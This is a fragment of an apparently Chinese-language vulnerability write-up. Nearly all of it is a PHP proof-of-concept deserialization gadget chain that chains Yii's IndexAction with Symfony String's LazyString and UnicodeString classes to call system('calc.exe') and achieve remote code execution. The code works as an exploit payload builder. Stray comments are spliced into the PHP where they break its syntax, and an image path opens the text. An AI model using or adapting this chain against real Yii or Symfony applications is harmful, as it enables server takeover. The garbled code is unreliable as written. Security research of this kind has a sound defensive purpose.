 $this->value = ($this->value)();value值可控，继续用它来调用run方法，进行RCE，POC如下：
<?php
没有使用这个框架
namespace yii\rest{
    class IndexAction {
        public $checkAccess;
        public $id;
        public function __construct()
        {
这个用不了
            $this->checkAccess="system";
            $this->id="calc.exe";

        }
    }
}

namespace Symfony\Component\String{
    use yii\rest\IndexAction;
    class LazyString{
        private $value;
        public function __construct()
        {
            $this->value=[new IndexAction,"run"];
        }

    }
    class UnicodeString{
        protected $string = '';
        public function __construct()
        {
            $this->string=new LazyString;
        }
    }
}
namespace {
    $exp=print(urlencode(serialize(new Symfony\Component\String\UnicodeString())));
}